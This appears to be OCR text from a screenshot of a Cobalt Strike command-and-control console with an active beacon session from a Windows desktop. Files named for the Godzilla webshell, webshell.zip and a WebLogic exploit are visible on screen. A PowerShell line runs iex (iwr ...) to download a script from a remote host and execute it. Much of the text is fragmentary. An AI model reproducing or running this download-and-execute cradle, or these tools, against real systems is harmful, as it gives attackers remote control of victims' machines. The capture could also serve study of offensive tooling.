 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
-master
data.db
哥斯拉
webshell.zip
Chimera-...
weblogicS...
external inter... listener user computer note process pid arch last
192.16... 192.16... 外网回连 （1232... DESKT... powers... 3944 x64 30s
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\（123223Li）> iex (iwr 'http://192.168.50.146:8000/12.ps1')
ceRun...
ChatWi...
sktop/cs/uploads/1.j...